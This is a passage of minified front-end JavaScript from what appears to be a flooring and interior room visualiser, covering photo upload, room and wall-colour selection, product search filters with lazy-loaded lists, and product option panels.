c=m=null,l=h=null,a?f:f.toDataURL("image/"+n,i)}()}captureEnvironmentTexturePixels(){return this.environment.renderScene(!1),this.environment.readBufferTexturePixels()}captureSurfaceTexturePixels(t){return this.environment.renderScene(!0),this.environment.surfaces[0].readBufferTexturePixels(t)}readFrameBufferPixels(){let t=new Uint8Array(this.ctx.canvas.width*this.ctx.canvas.height*4);this.ctx.state.pushFbo(0,!0);let e=this.ctx.gl;return e.readPixels(0,0,this.ctx.canvas.width,this.ctx.canvas.height,e.RGBA,e.UNSIGNED_BYTE,t),this.ctx.state.popFbo(!0),t}async captureIconDataUrl(t,e,r=1024,n=null,i=!0){let a=Object.assign(new pr,this.environment.data),o=null;if(await this.setEnvironmentAsIconView(t,e,r,i,!1).catch(t=>o=t),o)throw o;let s=this.captureEnvironmentTextureToDataUrl(!0,n);if(await this.setEnvironment(a,!0).catch(t=>o=t),o)throw o;return s}}var yr=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},_r=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},Tr=function(t,e,r){if(r||2===arguments.length)for(var n,i=0,a=e.length;i<a;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))},Sr=["#FFFDE1","#f7e6bc","#e5e0db","#E4DCBB","#F2B145","#a1b8ca","#c7a4a6","#7CAE72","#7997a1","#8d8d8b","#907D64","#7E8651","#C8526A","#3d4e57"],Cr=["#FFFFFF","#F5F5F5","#E6E6E6","#CCCCCC","#B0B0B0","#333333","#000000","#FFD700","#FFA500","#FF6347","#FF4500","#FF8C00","#FF69B4","#FF1493","#FFC0CB","#FFB6C1","#FF69B4","#8A2BE2","#9932CC","#9400D3","#8B008B","#800080","#4B0082","#6A5ACD","#4169E1","#0000FF","#1E90FF","#00BFFF","#00CED1","#20B2AA","#008080","#008B8B","#00FFFF","#00FF7F","#3CB371","#32CD32","#008000","#228B22","#006400","#556B2F","#ADFF2F","#FFFF00","#FFD700","#FFA500","#FF8C00","#FF4500","#FF0000","#DC143C","#B22222","#A52A2A"],Er=function(){var t=document.getElementById("roomList")||document.getElementById("roomList1");if(t){var e=document.createElement("LI");e.innerHTML='<button onclick="webViz.room.openUploader()" title="" role="button" class="roomSwatch uk-flex uk-flex-middle customAccentButton uploaderbtn"><br><span class="camerauploader" uk-icon="camera" data-ratio="2"></span><br><span class="uploaderTxt">Upload Photo</span></button>',t.insertBefore(e,t.childNodes[0]),UIkit.upload("#imgUploader",{url:"/uploadphoto",multiple:!1,allow:"*.(jpg|jpeg|png)",maxSize:1e4,filelimit:1,msgInvalidName:"File type not supported!",msgInvalidMime:"File type not supported!",msgInvalidSize:"File size too big!",name:"customphoto",type:"json",fail:function(t){UIkit.notification({message:"<small>"+t+"</small>",pos:"bottom-right",timeout:3e3})},beforeSend:function(t){return yr(void 0,void 0,void 0,function(){var e;return _r(this,function(r){switch(r.label){case 0:return t.data.get("customphoto")?[4,V.imageFileToUploadBlob(t.data.get("customphoto"),ro).catch(function(){return!1})]:[3,2];case 1:(e=r.sent())&&t.data.set("customphoto",new File([e],t.data.get("customphoto").name)),r.label=2;case 2:return t.data.set("noWalls",vizConfig.noWalls),t.headers={Authorization:"Basic "+vizConfig.ak,"Current-Page":vizConfig.r,"External-Session":vizConfig.e},[2]}})})},beforeAll:function(){UIkit.modal("#uploadModal").hide(),Yi(!0)},load:function(){Ji("Preparing your photo")},error:function(){Yi(!1),Ki(!1),Ji(""),UIkit.notification({message:"<small>Error uploading your image</small>",pos:"bottom-right",timeout:3e3})},complete:function(){Ji("")},loadStart:function(t){Ki(!0),$i(t.total,t.loaded),Ji("Uploading")},progress:function(t){$i(t.total,t.loaded),t.loaded>.75*t.total&&Ji("Preparing your photo")},loadEnd:function(t){$i(t.total,t.loaded),Ji("")},completeAll:function(t){if(Ji(""),Yi(!1),Ki(!1),setTimeout(function(){var t=document.getElementById("imgFile");t&&(t.value="",t.blur());var e=document.getElementById("imgUploader");e&&e.blur();var r=document.createElement("div");document.body.appendChild(r),r.focus(),r.click(),document.body.removeChild(r)},200),t&&200==t.status&&t.response&&"ok"==t.response.status&&t.response.environment){Ti();var e=t.response.environment;"string"==typeof e&&(e=JSON.parse(xa(e,vizConfig.ak.substring(2,12)||"sde3d93c"))),kr(e.source_image),m.room=0,g.cusImId=t.response.id,vizConfig.fGL&&(g.cusImEnv=Object.assign(e)),Ro(e).then(function(){si("roomLoaded",{uploadPhoto:!0,templateId:0,templateName:"upload photo"},!1,!1),si("set_user_room",0,!1,!0),si("store_uploadphoto_data",t.response,!1,!0),Dr(),mo(2),vizConfig.skuonly&&vizConfig.inComp&&Vo(!0)}).catch()}else UIkit.modal("#uploadErrorModal").show()}})}},Pr=function(){var t=document.getElementsByClassName("roomSel");return t&&t[0]&&parseInt(t[0].id.replace(/\D/g,""))||0},Mr=function(){return yr(void 0,void 0,Promise,function(){return _r(this,function(t){switch(t.label){case 0:return vizConfig.vd?vizConfig.vd.uploadRoom?[4,va(250)]:[3,3]:[3,4];case 1:return t.sent(),[4,Ar(JSON.stringify({status:"ok",environment:vizConfig.vd.uploadRoom,id:vizConfig.vd.room})).catch()];case 2:t.sent(),vizConfig.vd.uploadRoom=null,t.label=3;case 3:return[3,7];case 4:return!vizConfig.cP||!Ri||Xi()<150?(m.room=m.room||Pr(),[3,7]):[3,5];case 5:return si("fetch_uploadphoto_data",{},!1,!0),[4,va(500)];case 6:t.sent(),g.setLocalPhoto||m.room||(m.room=Pr()),t.label=7;case 7:return[2,Promise.resolve()]}})})},kr=function(t){return yr(void 0,void 0,Promise,function(){var e,r,n;return _r(this,function(i){switch(i.label){case 0:return[4,ma("data:image/png;base64,"+t).catch(function(){return null})];case 1:return(e=i.sent())||(e="data:image/png;base64,"+t),(r=document.getElementById("rm_0"))?r.style.backgroundImage="url('".concat(e,"')"):((n=document.createElement("LI")).innerHTML='<a id="rm_0" onclick="webViz.room.selectCustomRoom(); return false;" role="button" class="roomSwatch roomSel customSwatch '.concat(vizConfig.skuonly?"skuRoomSwatch":"",'" style="background-image: url(').concat(e,')"><div class="productInfo disable-select"><p class="productNameTxt">My Photo</p></div></a>'),document.getElementById("roomList").insertBefore(n,document.getElementById("roomList").childNodes[1])),[2]}})})},Or=function(){UIkit.modal("#uploadModal").show()},Rr=function(t){return yr(void 0,void 0,Promise,function(){var e;return _r(this,function(r){switch(r.label){case 0:return ji||!t||t==f.room?[2]:(Ti(),Xo(),e=!1,Na||vizConfig.fGL?[3,2]:[4,Ho()]);case 1:e=r.sent(),fo(),r.label=2;case 2:return vizConfig.inComp&&vizConfig.skuonly&&!e?[4,Ho()]:[3,4];case 3:r.sent(),Vo(!1),r.label=4;case 4:return m.paint=null,m.room=t,m.rotation=0,g.rotationIndex=0,f.color=null,wo().then(function(t){t&&(si("roomLoaded",{uploadPhoto:!1,templateId:f.roomObj.id,templateName:f.roomObj.name},!1,!1),si("set_user_room",f.roomObj.id,!1,!0),Dr())}).catch(),[2]}})})},Ar=function(t){return new Promise(function(e,r){Xo();try{t=JSON.parse(t)}catch(t){return r()}t&&"ok"==t.status&&t.environment&&(Ti(),kr(t.environment.source_image),g.cusImId=t.id,vizConfig.fGL&&(g.cusImEnv=Object.assign(t.environment)),m.room=0,Ro(t.environment).then(function(){si("set_user_room",0,!1,!0),Dr(),mo(2),vizConfig.skuonly&&vizConfig.inComp&&Vo(!0),e()}).catch(function(t){r()}))})},zr=function(){return yr(void 0,void 0,void 0,function(){return _r(this,function(t){return(Na||vizConfig.fGL)&&(Xo(),Ti(),po(),f.room=0,f.roomObj={},m.room=0,vizConfig.fGL&&g.cusImEnv?Ro(g.cusImEnv).then(function(){si("roomLoaded",{uploadPhoto:!0,templateId:0,templateName:"upload photo"},!1,!1),si("set_user_room",0,!1,!0),vizConfig.skuonly&&vizConfig.inComp&&Vo(!0),Dr(),mo(2)}).catch(function(t){}):wo().then(function(){si("roomLoaded",{uploadPhoto:!0,templateId:0,templateName:"upload photo"},!1,!1),si("set_user_room",0,!1,!0),vizConfig.skuonly&&vizConfig.inComp&&Vo(!0),Dr()}).catch()),[2]})})},Dr=function(){for(var t=document.getElementsByClassName("roomSel"),e=0;e<t.length;e++)Di(t[e],"chosen");document.getElementById("rm_".concat(f.room))&&zi(document.getElementById("rm_".concat(f.room)),"chosen"),Bn(),Br(),Fr()},Br=function(){zi(document.getElementById("chooseStairBtn"),"isHidden"),zi(document.getElementById("chooseRugBtn"),"isHidden"),zi(document.getElementById("chooseWallBtn"),"isHidden"),f.roomObj&&f.roomObj.stairs&&Di(document.getElementById("chooseStairBtn"),"isHidden"),(f.roomObj&&f.roomObj.walls||!f.room&&vo("wall*"))&&Di(document.getElementById("chooseWallBtn"),"isHidden"),Va&&Di(document.getElementById("chooseRugBtn"),"isHidden")},Fr=function(){var t;if(!qa){zi(document.getElementById("choosePaintBtn"),"isHidden"),zi(document.getElementById("choosePaintBtn"),"isDisabled");var e=document.getElementById("colourBtnContainer")||document.getElementById("colourBtnContainerSKU");if(e&&(e.innerHTML="",!f.room&&vo("wall*")||f.room&&f.roomObj&&f.roomObj.defaultColor)){var r="";r+="<li>\n                <a onclick='webViz.room.setWallColor(null);return false;' class='".concat(vizConfig.skuonly?"colorselectorSKU":"colorselector"," uk-inline' \n                style='background-image: linear-gradient(45deg, #ccc 25%, transparent 25%), linear-gradient(-45deg, #ccc 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #ccc 75%), linear-gradient(-45deg, transparent 75%, #ccc 75%);background-size: 20px 20px; background-position: 0 0, 0 10px, 10px -10px, -10px 0px;'>\n                    <span uk-icon=\"icon: trash; ratio: 1.5\" class=\"uk-position-center\" style='color: #333;'></span>\n                </a>\n            </li>");for(var n=(null===(t=f.roomObj)||void 0===t?void 0:t.colours)||Tr([],vizConfig.skuonly?Sr:Cr,!0),i=0;i<n.length;i++)r+="<li><a onclick='webViz.room.setWallColor(\"".concat(n[i],"\");return false;' class='").concat(vizConfig.skuonly?"colorselectorSKU":"colorselector","' style='background-color:").concat(n[i],"'></a></li>");r&&(Di(document.getElementById("choosePaintBtn"),"isHidden"),Di(document.getElementById("choosePaintBtn"),"isDisabled"),e.innerHTML=r)}}},Ir=function(t){if(!ji)if(Va)try{Wa.setBackgroundFillColor(Wi(t)),t&&(si("paintSelected",{color:t},!0,!1),Un("wall")),f.paint=t}catch(t){}else m.paint=t,wo().then(function(e){e&&(si("paintSelected",{color:t},!0,!1),f.paint=t)}).catch()},Lr=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},Ur=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},jr=0,Nr=[],Vr=document.getElementById("w_productListContent"),Hr=document.getElementById("w_plist"),Wr=function(t){if(Vr){var e=Xi()-Vr.offsetTop-10;t&&e<150?UIkit.accordion("#wallSearchAccordian").toggle(0,!1):Vr.style.height=Xi()-Vr.offsetTop-10+"px"}};C.subscribe("menuOpen",function(t){t&&t.startsWith("wall")&&Wr(!0)}),UIkit.util.on("#wallSearchAccordian","shown",function(){Wr()}),UIkit.util.on("#wallSearchAccordian","hidden",function(){Wr()});var qr,Gr=document.getElementById("w_prodSearch");Gr&&Gr.addEventListener("keyup",function(){clearTimeout(qr),qr=setTimeout(function(){en()},500)});var Xr=document.getElementById("w_prodBrand");Xr&&Xr.addEventListener("change",function(){en()});var Yr=document.getElementById("w_prodType");Yr&&Yr.addEventListener("change",function(){en()});var Qr=document.getElementById("w_prodColor");Qr&&Qr.addEventListener("change",function(){en()});var Kr=document.getElementById("w_prodRange");Kr&&Kr.addEventListener("change",function(){en()});var $r=[],Jr=[],Zr=function(){Gr&&(Gr.value=""),Xr&&(Xr.value=""),Yr&&(Yr.value=""),Qr&&(Qr.value=""),Kr&&(Kr.value="");for(var t=document.getElementsByName("checkFilter"),e=0;e<t.length;e++)t[e].checked=!1;$r=[],Jr=[],en()},tn=function(t,e,r){"s"==t&&(e.checked?-1==$r.indexOf(r+":"+e.value)&&$r.push(r+":"+e.value):$r.indexOf(r+":"+e.value)>-1&&$r.splice($r.indexOf(r+":"+e.value),1)),"t"==t&&(e.checked?-1==Jr.indexOf(r+":"+e.value)&&Jr.push(r+":"+e.value):Jr.indexOf(r+":"+e.value)>-1&&Jr.splice(Jr.indexOf(r+":"+e.value),1)),en()},en=function(){Hr&&(Hr.innerHTML="",Vr.scrollTop=0,Nr=ProductList.filter(_(Gr,Xr,Yr,Qr,0,[7],[2])),rn(0,20))};function rn(t,e){var r=0,n=t;for(Nr.length||(Hr.innerHTML="<li style='width:100%'>No products found, please refine your search</li>");n<Nr.length&&r<e;n++){var i=new w(Nr[n]);i&&Hr.insertAdjacentHTML("beforeend",i.startHtml.replace("webViz.product.selectProduct","webViz.wallproduct.selectProduct").replace('id="pr_','id="wpr_').replace("productMenuImage","productMenuImage productMenuImageRotated")+i.innerHtml+i.endHtml),r++}jr=n,g.lazyLoad&&g.lazyLoad.update()}Vr&&ProductList.length&&(Vr.addEventListener("scroll",function(){this.scrollHeight-this.scrollTop-this.clientHeight<=1&&jr<Nr.length&&rn(jr,20)}),en());var nn=document.getElementById("walloptionsgrid"),an=function(){if(nn){nn.innerHTML="";var t="",e="walls";if(f.walls.productObj&&f.walls.productObj.patternDatas.length>1){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Style</p>";for(var r=0;r<f.walls.productObj.patternDatas.length;r++)t+="\n                    <label class='uk-radio-label' data-overridetranslation>\n                        <input class='uk-radio' type='radio' name='patt' onclick='webViz.product.changeLayingPattern(this.value, \"".concat(e,"\")' ").concat(f.walls.productObj.patternID==f.walls.productObj.patternDatas[r].id?"checked":""," value='").concat(f.walls.productObj.patternDatas[r].id,"'>\n                         ").concat(f.walls.productObj.patternDatas[r].name.replace(new RegExp("strip","gi"),"Grout/Strip"),"\n                    </label><br>");t+="</div>"}if(f.walls.productObj&&f.walls.productObj.patternData.strip&&f.walls.productObj.stripProducts.length>1){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Grout/Strip</p>";for(var n=0;n<f.walls.productObj.stripProducts.length;n++)t+="\n                    <label class='uk-radio-label' data-overridetranslation>\n                        <input class='uk-radio' type='radio' name='strip' onclick='webViz.product.changeStripping(this.value, \"".concat(e,"\")' ").concat(f.walls.productObj.strippingID==f.walls.productObj.stripProducts[n].id?"checked":""," value='").concat(f.walls.productObj.stripProducts[n].id,"'> \n                        ").concat(f.walls.productObj.stripProducts[n].productName,"\n                    </label><br>");t+="</div>"}if(f.walls.productObj&&f.walls.productObj.patternData.products&&f.walls.productObj.additionalProducts){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Additional Products</p>";for(var i=0;i<f.walls.productObj.additionalProducts.length;i++)t+="\n                    <li><a onclick='selectAdditionalProduct(\"".concat(f.walls.productObj.additionalProducts[i].id,'", "').concat(e,"\"); return false;' class='floorSwatch' title='").concat(f.walls.productObj.additionalProducts[i].productName,"'>\n                        <img class='uk-width-auto' data-width='130' data-height='50' data-src='").concat(f.walls.productObj.additionalProducts[i].icon,"' alt='").concat(f.walls.productObj.additionalProducts[i].productName,"' uk-img>\n                            <div class='productInfo disable-select'>\n                                <p class='productNameTxt'>").concat(f.walls.productObj.additionalProducts[i].productName,"</p>\n                            </div>\n                    </a></li>");t+="</div>"}""!=t?nn.innerHTML=t:(nn.innerHTML="<p>No options available</p>",vizConfig.tileViz||UIkit.modal("#walloptionsModal").hide())}},on=function(){UIkit.modal("#walloptionsModal").show()},sn=function(t,e){!t||f.stairs.productObj&&t==f.stairs.productObj.productId||ji||(m.walls={product:t},e&&zi(e,"chosen"),wo().then(function(t){t&&(si("productSelected",!1,"walls",!1),Ir(null))}).catch().finally(function(){e&&Di(e,"chosen"),Rn()}))},ln=function(t){return Lr(void 0,void 0,Promise,function(){var e,r;return Ur(this,function(n){switch(n.label){case 0:if(qa||Ai(t,"isDisabled"))return[2];n.label=1;case 1:return n.trys.push([1,4,,5]),e=f.room?"wall":Wa.findSurfaceNames("wall:*")[0]||"wall",Va?[4,Po(e)]:[3,3];case 2:(void 0===(r=n.sent())||r>360)&&(r=0),Mo(r+45,f.room?"wall":"wall:*"),n.label=3;case 3:return[3,5];case 4:return n.sent(),[3,5];case 5:return[2]}})})},cn=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},un=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},dn=0,hn=[],mn=document.getElementById("productListContent"),fn=document.getElementById("plist"),pn=function(t){if(mn){var e=Xi()-mn.offsetTop-10;t&&e<150?UIkit.accordion("#prodSearchAccordian").toggle(0,!1):mn.style.height=Xi()-mn.offsetTop-10+"px"}};C.subscribe("menuOpen",function(t){t&&t.startsWith("floor")&&pn(!0)}),UIkit.util.on("#prodSearchAccordian","shown",function(){pn()}),UIkit.util.on("#prodSearchAccordian","hidden",function(){pn()});var gn,vn=document.getElementById("prodSearch");vn&&vn.addEventListener("keyup",function(){clearTimeout(gn),gn=setTimeout(function(){En()},500)});var xn=document.getElementById("prodBrand");xn&&xn.addEventListener("change",function(){En()});var bn=document.getElementById("prodType");bn&&bn.addEventListener("change",function(){En()});var wn=document.getElementById("prodColor");wn&&wn.addEventListener("change",function(){En()});var yn=document.getElementById("prodRange");yn&&yn.addEventListener("change",function(){En()});var _n=[],Tn=[],Sn=function(){vn&&(vn.value=""),xn&&(xn.value=""),bn&&(bn.value=""),wn&&(wn.value=""),yn&&(yn.value="");for(var t=document.getElementsByName("checkFilter"),e=0;e<t.length;e++)t[e].checked=!1;_n=[],Tn=[],En()},Cn=function(t,e,r){"s"==t&&(e.checked?-1==_n.indexOf(r+":"+e.value)&&_n.push(r+":"+e.value):_n.indexOf(r+":"+e.value)>-1&&_n.splice(_n.indexOf(r+":"+e.value),1)),"t"==t&&(e.checked?-1==Tn.indexOf(r+":"+e.value)&&Tn.push(r+":"+e.value):Tn.indexOf(r+":"+e.value)>-1&&Tn.splice(Tn.indexOf(r+":"+e.value),1)),En()},En=function(){fn&&(fn.innerHTML="",mn.scrollTop=0,hn=ProductList.filter(_(vn,xn,bn,wn,0,!1,[0])),Mn(0,20))};mn&&ProductList.length&&(mn.addEventListener("scroll",function(){this.scrollHeight-this.scrollTop-this.clientHeight<=1&&dn<hn.length&&Mn(dn,20)}),En());var Pn=function(t){var e=ProductList.filter(function(e){return ga(t,e.pc)});return e?e[0]:null};function Mn(t,e){var r=0,n=t;for(hn.length||(fn.innerHTML="<li style='width:100%'>No products found, please refine your search</li>");n<hn.length&&r<e;n++){var i=new w(hn[n]);i&&fn.insertAdjacentHTML("beforeend",i.startHtml+i.innerHtml+i.endHtml),r++}dn=n,g.lazyLoad&&g.lazyLoad.update(),kn()}function kn(){Object.keys(p).forEach(function(t){p[t]&&Di(p[t],"chosen")});try{p.selP=!!f.product.productObj&&document.getElementById("pr_".concat(f.product.productObj._id)),p.selP&&zi(p.selP,"chosen"),p.fselP=!!f.product.productObj&&document.getElementById("fpr_".concat(f.product.productObj._id)),p.fselP&&zi(p.fselP,"chosen"),p.selS=!!f.stairs.productObj&&document.getElementById("spr_".concat(f.stairs.productObj._id)),p.selS&&zi(p.selS,"chosen"),p.fselS=!!f.stairs.productObj&&document.getElementById("fpr_".concat(f.stairs.productObj._id)),p.fselS&&zi(p.fselS,"chosen"),p.selR=!(!f.rug.productObj||!f.rug.productObj.rugKey)&&document.getElementById("rpr_".concat(f.rug.productObj.rugKey)),p.selR&&zi(p.selR,"chosen"),p.fselR=!(!f.rug.productObj||!f.rug.productObj.rugKey)&&document.getElementById("fpr_".concat(f.rug.productObj.rugKey)),p.fselR&&zi(p.fselR,"chosen"),p.selW=!!f.walls.productObj&&document.getElementById("wpr_".concat(f.walls.productObj._id)),p.selW&&zi(p.selW,"chosen"),p.fselW=!!f.walls.productObj&&document.getElementById("fpr_".concat(f.walls.productObj._id)),p.fselW&&zi(p.fselW,"chosen")}catch(t){}}var On=function(t,e,r){!t&&"object"!=typeof r||t&&f.product.productObj&&t==f.product.productObj.productId||ji||(f.roomObj&&f.roomObj.stairs&&f.stairs.productObj?m.stairs={product:f.stairs.productObj._id}:delete m.stairs,f.roomObj&&f.roomObj.walls&&f.walls.productObj?m.walls={product:f.walls.productObj._id,stripOption:f.walls.productObj.strippingID,layingOption:f.walls.productObj.patternID}:delete m.walls,delete m.altSearch,"object"==typeof r?m.altSearch=r:vizConfig.tileViz&&vizConfig.skuonly&&(m.walls={product:t}),m.additionalProducts?m.additionalProducts.length=0:m.additionalProducts=[],m.layingOption=null,m.stripOption=null,m.product=t,m.rotation=0,g.rotationIndex=0,e&&"boolean"!=typeof e&&zi(e,"chosen"),wo().then(function(t){if(t&&t.surfaces&&t.surfaces.length){var e=r?"product"==t.surfaces[0]?"floor":t.surfaces[0]:"floor";si("productSelected",!1,e,!1)}}).catch(function(){}).finally(function(){e&&"boolean"!=typeof e&&Di(e,"chosen"),Rn(),delete m.altSearch}))},Rn=function(){Ln(),an(),Bn(),kn(),Ii()},An=!1,zn=document.getElementById("productInfoContainer"),Dn=function(){var t="<table style='display: ".concat(An?"none":"block","'><tbody>"),e=0;return f.product&&f.product.productObj&&(e++,t+="\n        <tr class='disable-select'>\n            <td>\n                <span uk-icon='icon: thumbnails'></span>\n            </td>   \n            <td class='uk-text-left'>\n                ".concat(T(),"\n            </td>\n            <td class='uk-text-right'>"),t+="<a role='button' class='uk-icon-button' onclick='webViz.product.viewInfoModal()' uk-icon='info' title='View Floor Product' data-ratio='1'></a>",!qa&&(Va||g.possRotations.length>1)&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.product.rotateFloor()' uk-icon='refresh' title='Rotate Floor' data-ratio='1'></a>"),(f.product.productObj.patternDatas.length>1||f.product.productObj.patternData.strip&&f.product.productObj.stripProducts.length>1||f.product.productObj.patternData.products&&f.product.productObj.additionalProducts)&&(t+="<a role='button' class='uk-icon-button' uk-icon='cog' onclick='webViz.product.openFloorOptions();' title='Floor Options' data-ratio='1'></a>"),vizConfig.smp3d&&Va&&(1==vizConfig.smp3d||2==vizConfig.smp3d&&-1==[1,9].indexOf(f.product.productObj.floorType))&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.visualiser.toggle3DMode(\"floor\")' title='View 3D Sample' data-ratio='1'>3D</a>"),vizConfig.fav&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.favorite.toggleFavorite(".concat(f.product.id,")' uk-icon='heart' title='Favorite Product' data-ratio='1'></a>")),vizConfig.sm&&f.product.productObj.hasSample&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.product.orderSample()' uk-icon='cart' title='Order Sample' data-ratio='1'></a>"),qa||!f.rug.productObj&&f.room||(t+="<a role='button' class='uk-icon-button' onclick='webViz.product.removeProduct()' uk-icon='trash' title='Remove Floor Product' data-ratio='1'></a>"),t+="</td></tr>"),!qa&&f.roomObj&&f.roomObj.stairs&&f.stairs&&f.stairs.productObj&&(e++,t+="\n        <tr class='disable-select'>\n            <td>\n                <span uk-icon='icon: table'></span>\n            </td>\n            <td class='uk-text-left'>\n                ".concat(T("stairs"),"\n            </td>\n            <td class='uk-text-right'>"),t+="<a role='button' class='uk-icon-button' onclick=webViz.product.viewInfoModal('stairs') uk-icon='info' title='View Stair Product' data-ratio='1'></a>",vizConfig.stOpt&&(t+="<a role='button' class='uk-icon-button' uk-icon='cog' onclick='webViz.product.openStairOptions();' title='Stair Options' data-ratio='1'></a>"),vizConfig.fav&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.favorite.toggleFavorite(".concat(f.stairs.productObj.id,",\"stairs\")' uk-icon='heart' title='Favorite Stair Product' data-ratio='1'></a>")),t+="<a role='button' class='uk-icon-button' onclick=webViz.product.removeProduct('floor-stairs') uk-icon='trash' title='Remove Stairs' data-ratio='1'></a>",t+="</td></tr>"),!qa&&f.rug.productObj&&(e++,t+="\n            <tr class='disable-select'>\n                <td>\n                    <span uk-icon='icon: file'></span>\n                </td>\n                <td class='uk-text-left'>\n                    ".concat("<span><b>".concat(f.rug.productObj.rangeName," in ").concat(f.rug.productObj.productName,"</b></span>&nbsp;<span class='mtext'>").concat(f.rug.productObj.rugSize||"","</span>"),"\n                </td>\n            <td class='uk-text-right'>"),t+="<a role='button' class='uk-icon-button' onclick=webViz.product.viewInfoModal('rug') uk-icon='info' title='View Rug Product' data-ratio='1'></a>",f.rug.rugObj&&f.rug.rugObj.as&&f.rug.rugObj.as.length>1&&(t+="<a role='button' onclick='webViz.rugproduct.openRugSelection()' class='uk-icon-button' uk-icon='cog' title='Rug Options' data-ratio='1'></a>"),vizConfig.fav&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.favorite.toggleFavorite(\"".concat(f.rug.productObj.rugKey,"\",\"rug\")' uk-icon='heart' title='Favorite Rug' data-ratio='1'></a>")),t+="<a role='button' class='uk-icon-button' onclick=webViz.product.removeProduct('floor-rug') uk-icon='trash' title='Remove Rug' data-ratio='1'></a>",t+="</td></tr>"),!qa&&(f.roomObj&&f.roomObj.walls||!f.room&&vo("wall*"))&&f.walls&&f.walls.productObj&&(e++,t+="\n        <tr class='disable-select'>\n            <td>\n                <span uk-icon='icon: grid'></span>\n            </td>\n            <td class='uk-text-left'>\n                ".concat(T("walls"),"\n            